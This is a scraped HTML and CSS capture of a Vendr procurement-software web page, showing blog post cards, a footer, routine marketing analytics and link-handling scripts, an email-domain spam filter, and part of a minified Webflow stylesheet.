src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/cloud-management" class="blog-card-title-2">What is Cloud Management? Definition + Use Cases</a><p class="featured-post-p margin-bottom-1em">Curious about cloud management? Explore effective strategies to optimize performance, reduce costs, and improve data security for your business.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/request-for-proposal-rfp" class="blog-card-title-2">What is a Request for Proposal? Examples + RFP Template for Procurement</a><p class="featured-post-p margin-bottom-1em">Master the request for proposal process with our expert guide. Learn to create effective RFPs, avoid common pitfalls, and optimize SaaS vendor selection with Vendr.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div><div id="w-node-_14dc3637-3e56-cdb3-664d-db85fd996f5b-d78c70f9" role="listitem" class="card-grid-item w-dyn-item"><div class="blog-post-item-2"><div class="_w-blog-card-img _w-blog-card-img-2"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="slider-blog-card-img slider-blog-card-img-2 w-condition-invisible w-dyn-bind-empty"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-500.png 500w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder-p-800.png 800w, https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/66724ed1bd641805057278a1_placeholder.png 868w" alt="Vendr" class="slider-blog-card-img_placeholder slider-blog-card-img-2"/></div><div class="blog-card-body"><div><a href="/blog/spend-control" class="blog-card-title-2">How to Implement Spend Control at Your Company</a><p class="featured-post-p margin-bottom-1em">Take control of your business spend with efficient strategies. Learn spend control practices, track expenses, and streamline procurement workflows with Vendr’s solutions.</p><div class="_w-blog-author _w-blog-author-2"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg" loading="lazy" alt="Vendr Verified" class="blog-author-thumbnail blog-author-thumbnail-2"/><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="blog-author-thumbnail blog-author-thumbnail-2 w-condition-invisible w-dyn-bind-empty"/><div>Vendr Team</div></div></div></div></div></div></div></div></div></div></main><footer class="footer-neutral"><div class="content-container"><div class="footer-wrapper-two"><div class="footer-left"><div class="footer-brand"><div><a href="/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/647725443db454a258a991cd_vendr_logo_duo-black.svg" loading="lazy" width="125" alt="Vendr logo"/></a><p class="footer-p"></p></div><a href="/subscribe" class="footer-subscribe is-neutral-darkest-text w-inline-block"><div class="w-embed"><i class="fa-regular fa-envelope"></i></div><div>Subscribe for Vendr updates</div></a></div></div><div class="footer-block-two-wrapper"><div class="footer-block-two"><div class="footer-title is-dark">Platform</div><a href="/vendr-pro" class="footer-link is-ink-text">Intelligence</a><a href="/procurement" class="footer-link is-ink-text">Procurement</a><a href="/integrations" class="footer-link is-ink-text">Integrations</a><a href="/pricing" class="footer-link is-ink-text">Pricing</a><div class="footer-rule"></div><a href="/get-demo" class="footer-link is-ink-text">Book a Demo</a></div><div class="footer-block-two"><div class="footer-title is-dark">Education</div><a href="/blog" class="footer-link is-ink-text">Blog</a><a href="/customers" class="footer-link is-ink-text">Customers</a><a href="/insights/saas-trends-report-2024-q2" class="footer-link is-ink-text">SaaS Trends Report</a><a href="/buyer-guides" class="footer-link is-ink-text">Buyer Guides</a><a href="/events" class="footer-link is-ink-text">Events &amp; Webinars</a><a href="/about" class="footer-link is-ink-text"></a><div class="footer-spacer"></div><div class="footer-title is-dark">Life at Vendr</div><a href="/about" class="footer-link is-ink-text">About us</a><a href="/careers" class="footer-link is-ink-text">Careers</a></div><div class="footer-block-two legal"><div class="footer-title is-dark">Legal</div><a href="/legal/terms-of-use" class="footer-link is-ink-text">Terms</a><a href="/legal/privacy-policy" class="footer-link is-ink-text">Privacy</a><a href="/legal/data-subprocessors" class="footer-link is-ink-text">Subprocessors</a><a href="/legal/cookie-policy" class="footer-link is-ink-text">Cookies</a><a href="/legal/data-processing-addendum" class="footer-link is-ink-text">Data Processing Addendum</a><a href="/legal/plus-msa" class="footer-link is-ink-text">Master Services Agreement</a><a href="/legal/security" class="footer-link is-ink-text">Security</a><div><a href="https://www.vendr.com/privacy-request-form" target="_blank" class="footer-link is-ink-text">Privacy Request Form <span class="text-size-small">↗</span></a><div class="text-size-small is-neutral-darkest-text">or call <a target="_blank" href="tel:+18886884404">+1 (888) 688-4404</a> toll-free</div></div></div></div></div><div class="footer-divider-two"></div><div class="footer-bottom"><div class="footer-copyright">© 2025 Vendr. All rights reserved.</div><div class="footer-social-block-two"><a href="https://www.linkedin.com/company/vendr-co" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e418606f7b913297d6d426_linkedin-icon.svg" loading="lazy" alt="LinkedIn icon"/></a><a href="https://www.facebook.com/savewithvendr/" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e41860fca74e39e84732e8_facebook-icon.svg" loading="lazy" alt="Facebook icon"/></a><a href="https://twitter.com/vendrhq?lang=en" target="_blank" class="footer-social-link w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63e4186202bb283bd8f048c8_twitter-icon.svg" loading="lazy" alt="Twitter icon"/></a></div></div></div></footer></div><div class="w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=62e82d18db90171054c0ba43" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.e0c428ff9737f919.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.schunk.6045930420315cf1.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/js/staging-vendr.870feacd.3c09dfd8632f6aab.js" type="text/javascript"></script><script>
// 6si
window._6si = window._6si || [];
window._6si.push([
  "enableCompanyDetails",
  true,
  function (strData) {
    if (strData !== "") {
      var companyName,
        scores,
        segmentNames,
        segmentIds,
        data = JSON.parse(strData);
      switch (data.company.company_match) {
        case "Match":
          companyName = data.company.name;
          break;
        case "Non-actionable Match":
          companyName = "(Non-company Visit)";
          break;
        default:
          companyName = "(Unidentified Visit)";
      }

      const eventData = {
        companyName: companyName,
        companyMatch: data.company.company_match,
        additionalComment: data.company.additional_comment,
        confidence: data.confidence,
        geoIPCountry: data.company.geoIP_country,
        geoIPState: data.company.geoIP_state,
        geoIPCity: data.company.geoIP_city,
        domain: data.company.domain,
        country: data.company.country,
        address: data.company.address,
        state: data.company.state,
        stateCode: data.company.state_code,
        city: data.company.city,
        zip: data.company.zip,
        region: data.company.region,
        countryIsoCode: data.company.country_iso_code,
        employeeCount: data.company.employee_count,
        employeeRange: data.company.employee_range,
        annualRevenue: data.company.annual_revenue,
        revenueRange: data.company.revenue_range,
        industry: data.company.industry,
        sic: data.company.sic,
        sicDescription: data.company.sic_description,
        naics: data.company.naics,
        naicsDescription: data.company.naics_description,
        isBlacklisted: data.company.is_blacklisted,
        is6qa: data.company.is_6qa,
      };

      if (data.scores.length && data.scores[0]) {
        scores = data.scores[0];
        eventData.buyingStage = scores.buying_stage;
        eventData.intentScore = scores.intent_score;
        eventData.profileFit = scores.profile_fit;
        eventData.profileScore = scores.profile_score;
      }

      if (data.segments && data.segments.ids) {
        segmentNames = data.segments.names;
        segmentIds = data.segments.ids;
        eventData.segmentNames = segmentNames.join(",");
        eventData.segmentIds = segmentIds.join(",");
      }

      if (window.analytics && analytics.track) {
        analytics.track("6sense Company Details Loaded", eventData);
      }
    }
  },
  3,
]);
// CTAs
document.querySelectorAll("a[class*='button']").forEach(link => {
  link.addEventListener("click", function(event) {
    if (!window.analytics || !analytics.track) return;

    const linkText = event.currentTarget.textContent || event.currentTarget.innerText;
    const linkHref = event.currentTarget.href;

    analytics.track("Element Clicked", {
      element_type: "CTA",
      element_text: linkText,
      destination: linkHref
    });
  });
});
  
// All external links open in a blank tab except on pages with a class of "diable-links" set on the body
// Loop through each link and add target="_blank" to external links
document.addEventListener("DOMContentLoaded", () => {
  
  // Set this to true to enable adding target="_blank" to external links
  let runLinks = true;

  // Check if the user has disabled the links on this page
  const body = document.querySelector("body");
  if (body.classList.contains("disable-links")) {
    runLinks = false;
  }

  if (!runLinks) {
    // Exit immediately if the links are disabled
    return;
  }

  // Get the current domain of the site
  const currentDomain = window.location.hostname;

  // Get all the links on the page
  const allLinks = document.querySelectorAll("a");

  // Loop through each link and add target="_blank" to external links
  allLinks.forEach(link => {
    const href = link.getAttribute("href");
    if (href && !href.startsWith("/") && !href.startsWith("#") && !href.includes(currentDomain) && !href.startsWith("mailto")) {
      link.setAttribute("target", "_blank");
    }
  });
});
</script>

<!-- Start #email field spam filter -->
<script>
jQuery(document).ready(function($) {
var txtBox = $('#email');
var blackList =  ['aol.com', 'hotmail.com', 'detectify.com'];

function checkBlackList(str) {
  $.each(blackList, function(i, n) {
    if(new RegExp(n, "i").test(str)) {
      txtBox.val(txtBox.val().replace(new RegExp(n, "gi"), ""))
    }
  })
}

txtBox.on('keyup', function(e) {
  checkBlackList(this.value);
})

});
</script>
<!-- End #email field spam filter -->

<script async="async" src="https://static.srcspot.com/libs/novelia.js" type="application/javascript"></script><!-- Markdown Converter start -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/showdown/2.1.0/showdown.min.js"></script>

<script>
$(function() {

  // Initialize markdown converter
  let converter = new showdown.Converter({
    tables: true, // allow tables
    noHeaderId: true,
    headerLevelStart: 2,
    literalMidWordUnderscores: true
  });
  
  // Find <markdown> elements
  let markdowns = $('markdown');
  markdowns.toArray().forEach((el) => {

    el.outerHTML = converter.makeHtml(el.innerHTML);
    
  });

});
</script>
<!-- Markdown Converter end -->

<!-- Start: Hide Table of Contents if no H2s found
<script>
const richTextBlog = document.querySelector(".rich-text-blog");
const richTextBlog_h2 = richTextBlog.querySelector("h2");

if (!richTextBlog_h2) {
  const blogContentsWrapper = document.querySelector(".blog-contents-wrapper");
  blogContentsWrapper.remove();
}
</script>
<!-- End: Hide Table of Contents if no H2s found --><script src="https://hubspotonwebflow.com/assets/js/form-124.js" type="text/javascript" integrity="sha384-bjyNIOqAKScdeQ3THsDZLGagNN56B4X2Auu9YZIGu+tA/PlggMk4jbWruG/P6zYj" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/css/staging-vendr.shared.c7a6c3872.min.css
body_size: 108253
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica 